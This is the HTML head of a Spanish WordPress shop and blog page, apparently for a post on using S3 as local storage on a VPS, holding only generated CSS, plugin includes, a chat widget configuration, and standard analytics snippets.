.gb-container-d8ce6af9 > .gb-inside-container{max-width:1440px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d8ce6af9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-231dff91{margin-bottom:-80px;position:relative;z-index:2;}.gb-container-231dff91 > .gb-inside-container{padding:0;max-width:1440px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-231dff91 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-df85b0d1{background-color:#141f33;position:relative;overflow:hidden;}.gb-container-df85b0d1:before{content:"";background-image:url(https://tecnolitas.com/wp-content/uploads/2021/04/sander-weeteling-KABfjuSOx74-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.2;}.gb-container-df85b0d1 > .gb-inside-container{padding:140px 30px 120px;max-width:1440px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-df85b0d1 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-df85b0d1.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-df85b0d1.gb-no-dynamic-bg:before{background-image:none;}.gb-container-67f4907e > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-67f4907e{width:10%;}.gb-grid-wrapper > .gb-grid-column-67f4907e > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d17416d5 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:20%;}.gb-grid-wrapper > .gb-grid-column-d17416d5 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-dc9b7928 > .gb-inside-container{padding:0 25px 0 0;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:50%;}.gb-grid-wrapper > .gb-grid-column-dc9b7928 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-aa49ddc2 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:20%;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6bff6dc5{text-align:center;background-color:#141f33;background-image:linear-gradient(120deg, rgba(20, 31, 51, 0.5) 40%, rgba(65, 52, 241, 0.5) 100%);position:relative;overflow:hidden;}.gb-container-6bff6dc5:before{content:"";background-image:url(https://tecnolitas.com/wp-content/uploads/2021/04/nasa-Q1p7bh3SHj8-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.24;}.gb-container-6bff6dc5 > .gb-inside-container{padding:100px 30px 0;max-width:1440px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-6bff6dc5 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-6bff6dc5.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-6bff6dc5.gb-no-dynamic-bg:before{background-image:none;}.gb-container-1441dfeb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:100%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb > .gb-container{display:flex;flex-direction:column;height:100%;}h3.gb-headline-392c1785{display:flex;flex-direction:column;text-align:center;margin-bottom:0px;color:#ffffff;}h3.gb-headline-392c1785 .gb-icon{line-height:0;color:#5ce6e6;}h3.gb-headline-392c1785 .gb-icon svg{width:160px;height:160px;fill:currentColor;}p.gb-headline-bb5da184{font-family:Raleway, sans-serif;font-size:14px;text-align:center;margin-top:120px;color:#ffffff;}h1.gb-headline-1f9858a2{text-align:center;margin-bottom:20px;color:#f5f8fa;display:flex;text-align:center;flex-direction:column;}h1.gb-headline-1f9858a2 .gb-icon{line-height:0;color:#5ce6e6;padding-bottom:0.5em;display:inline;}h1.gb-headline-1f9858a2 .gb-icon svg{width:3em;height:3em;fill:currentColor;}.gb-grid-wrapper-1f9744c6{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-1f9744c6 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-d3ef8476{display:flex;flex-wrap:wrap;margin-left:-30px;}.gb-grid-wrapper-d3ef8476 > .gb-grid-column{box-sizing:border-box;padding-left:30px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper a.gb-button-ad9b7bcc{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-ad9b7bcc:hover, .gb-button-wrapper a.gb-button-ad9b7bcc:active, .gb-button-wrapper a.gb-button-ad9b7bcc:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-ad9b7bcc .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-ad9b7bcc .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}.gb-button-wrapper a.gb-button-09fece8d{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-09fece8d:hover, .gb-button-wrapper a.gb-button-09fece8d:active, .gb-button-wrapper a.gb-button-09fece8d:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-09fece8d .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-09fece8d .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}.gb-button-wrapper a.gb-button-88d07029{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-88d07029:hover, .gb-button-wrapper a.gb-button-88d07029:active, .gb-button-wrapper a.gb-button-88d07029:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-88d07029 .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-88d07029 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}@media (min-width: 1025px) {.gb-button-wrapper-bcad4449{flex-direction:column;}}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-67f4907e{width:50%;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:50%;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:50%;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:50%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:75%;}.gb-grid-wrapper-1f9744c6 > .gb-grid-column{padding-bottom:60px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-d17416d5{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-aa49ddc2{padding-bottom:0;}.gb-button-wrapper-bcad4449{flex-direction:column;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-67f4907e{width:100%;}.gb-container-d17416d5{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-d17416d5 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:100%;}.gb-grid-wrapper > div.gb-grid-column-d17416d5{padding-bottom:0;}.gb-container-dc9b7928{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-dc9b7928 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:100%;}.gb-container-aa49ddc2{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-aa49ddc2 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:100%;}.gb-grid-wrapper > div.gb-grid-column-aa49ddc2{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-6bff6dc5{width:100%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:100%;}p.gb-headline-bb5da184{text-align:left;}.gb-button-wrapper-bcad4449{flex-direction:column;}}:root{--gb-container-width:1440px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-blog-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='rpt-css' href='https://tecnolitas.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.12' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:#141f33;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffffff;font-weight:700;text-transform:none;font-size:20px;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;font-size:19px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:16px;}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:15px;}}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#6a85bd;background-color:#141f33;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#141f33;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1000px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1000px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1000px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://tecnolitas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://tecnolitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://tecnolitas.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="qlwcdc-pro-js-extra">
var qlwcdc = {"nonce":"f36c7d0ef3","delay":"200","timeout":null};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.js?ver=3.1.2" id="qlwcdc-pro-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="chatwoot-client-js-extra">
var chatwoot_token = "HAYvofYJipZmQYc3PNkTMWGy";
var chatwoot_url = "https:\/\/app.chatwoot.com";
var chatwoot_widget_locale = "es";
var chatwoot_widget_type = "expanded_bubble";
var chatwoot_launcher_text = "\u00bfEn que puedo ayudarte?";
var chatwoot_widget_position = "right";
</script>
<script src="https://tecnolitas.com/wp-content/plugins/wp-plugin-0.2.1/js/chatwoot.js?ver=6.7.4" id="chatwoot-client-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.12" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://tecnolitas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecnolitas.com/wp-json/wp/v2/posts/4870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecnolitas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.1" />
<link rel='shortlink' href='https://tecnolitas.com/?p=4870' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecnolitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecnolitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
.faq-container {
    max-width: 800px;
    margin: 20px auto;
    border: 1px solid #ddd;
    border-radius: 10px;
    overflow: hidden;
}
.faq-header {
    background: #f7f7f7;
    padding: 20px;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    border-bottom: 1px solid #ddd;
}
.faq-content {
    display: none;
    padding: 20px;
    font-size: 16px;
    border-top: 1px solid #ddd;
}
</style>
<!-- end Simple Custom CSS and JS -->

<link rel="alternate" type="application/rss+xml" title="Feed RSS del podcast" href="https://tecnolitas.com/feed/episodios-feed" />

<style>

	/* write your CSS code here */
	/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

</style>
<style>

	/* write your CSS code here */
	
.frame_rel {
	border: solid 1px #ddd;
	border-radius: 10px;
	display:flex;
	min-height: 205px;

}

.frame_rel:hover {
  border-color: #2e70a3;
  background-color: #f7f7f7;

}
	
.title_rel{
 font-size: 14px;
 text-align: center;
}
	
.rel_posts {
  border-top: 1px dotted gray;
  padding-top: 20px;
	  display: flex;
    flex-direction: column;
    align-items: center;
}
.rel_posts:after {
  content: "";
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  clear: both;
}
.rel_posts ul {
  width: 100%;
	display: flex;
    justify-content: center;
}
.rel_posts ul li {
  list-style: none;
  width: 20%;
  float: left;
  margin-left: 20px;
}

.rel_posts .frame_rel a{
  text-decoration: none !important;
}

	.rel_posts .frame_rel a:hover {
		color: #2e70a3;
	}
.rel_posts ul li .title_rel {
  display: block;
  padding: 4px;
}

@media only screen and (max-width: 600px) {
	.rel_posts {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	.rel_posts ul {
	    flex-direction: column;
	}
	
  .rel_posts ul li {
    width: 80%;
    margin-left: 15px;
    margin-bottom: 15px;
  }
  .rel_posts ul li:nth-child(odd) {
    clear: both;
  }
}
	
	
</style>
<link rel="pingback" href="https://tecnolitas.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZDBW9G');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://tecnolitas.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2741348,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><link rel="icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" sizes="32x32" />
<link rel="icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" />
<meta name="msapplication-TileImage" content="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" />
		<style id="wp-custom-css">
			.single-product .related.products {
    display: none;
}

.destacar {
	  border: 2px solid #5ce6e6;
	color: #ffffff;
  line-height: 38px;
	padding: 0px 18px 2px 18px;
  margin-left: 24px;
  transition: all 0.6s ease 0s;
}

.price {
	margin-top: 20px;
	font-size: 2.25em !important;
}


.woocommerce div.product form.cart {
    margin-bottom: 2em;
    display: flex;
    flex-direction: row;
    justify-content: center;
}
.quantity, .quantity input.qty, .wc-tabs {
    display: none !important;
}

#mauticform_checkboxgrp_label_aceptar_10 {
	color: #fff;
	font-family: "Raleway", sans-serif;
}
#mauticform_input_formulariodesuscripcion_submit {
	font-family: "Raleway", sans-serif !important;
	font-size: 20px;
	    background-color: rgba(20, 31, 51, 0);
    color: #ffffff;
    font-weight: 500;
    padding: 10px 18px 11px 20px;
    border-style: solid;
    border-width: 2px;
    border-color: #5ce6e6;
    display: inline-flex;
    align-items: center;
}

#mauticform_input_formulariodesuscripcion_submit:hover {
	background-color: #3C90CE;
	color: #fff;
}

#mauticform_formulariodesuscripcion_message{
	color: #ffffff;
}

.comment-form #url {
	display:none;
}
..wp-show-posts-entry-meta {
	display:none !important;
}

/* Subrayar los enlaces */
.entry-content a {
    text-decoration: underline;
}

.editor-styles-wrapper code, .editor-styles-wrapper kbd {
    font-size: 14px !important;
}
.enlaces-blog .gb-container-link:hover {
	border: solid 2px #4AB4B9;
	background-color: rgb(65,155,162,0.3);
	border-radius: 10px;
}

/* GeneratePress Site CSS */ /* navigation button */



.main-navigation:not(.slideout-navigation) .main-nav li.nav-button a:hover {
  color: #ffffff;
  border: 2px solid #ffffff;
}

/* Podcast */

.attachment-full {
	display: none !important;
}

/* End Podcast */


/* wp show posts spacing */

.wp-show-posts-entry-meta {
	margin-top: 10px;
}

/* image block shadows */

.photo-shadow img {
	box-shadow: 12px 12px 0px #edf0f5;
}

/* column shadows */

.column-shadow {
	box-shadow: -12px 12px 0px #edf0f5;
} /* End GeneratePress Site CSS */


.rpt_style_basic .rpt_plan .rpt_head {
    border-top: #222 solid 2px;
    background:  #141d2b;;
    background: linear-gradient(
0deg
,rgb(16 34 55) 0%,rgba(51,51,51,1) 100%);
}

.rpt_style_basic .rpt_plan .rpt_title {
    margin-bottom: -3px!important;
    border-bottom: #111 solid 1px;
